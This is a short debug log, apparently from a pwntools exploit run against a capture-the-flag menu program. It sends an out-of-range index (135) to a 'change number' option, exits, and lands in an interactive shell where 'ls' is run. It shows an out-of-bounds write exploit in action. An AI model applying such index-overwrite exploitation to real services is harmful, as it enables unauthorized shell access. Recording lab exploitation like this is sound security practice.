 [DEBUG] Received 0×46 bytes:
    b'1. show numbers\n'
    b'2. add number\n'
    b'3. change number\n'
    b'4. get average\n'
    b'5. exit\n'
[DEBUG] Sent 0×2 bytes:
    b'3\n'
[DEBUG] Received 0×18 bytes:
    b'which number to change:\n'
[DEBUG] Sent 0×4 bytes:
    b'135\n'
[DEBUG] Received 0×c bytes:
    b'new number:\n'
[DEBUG] Sent 0×2 bytes:
    b'8\n'
[DEBUG] Received 0×46 bytes:
    b'1. show numbers\n'
    b'2. add number\n'
    b'3. change number\n'
    b'4. get average\n'
    b'5. exit\n'
[DEBUG] Sent 0×2 bytes:
    b'5\n'
[*] Switching to interactive mode
$ ls
[DEBUG] Sent 0×3 bytes:
    b'ls\n'
[DEBUG] Received 0×28 bytes:
    b'3fb1a42837be485aae7d85d11fbc457b  sh.py\n'
3fb1a42837be485aae7d85d11fbc457b  sh.py
$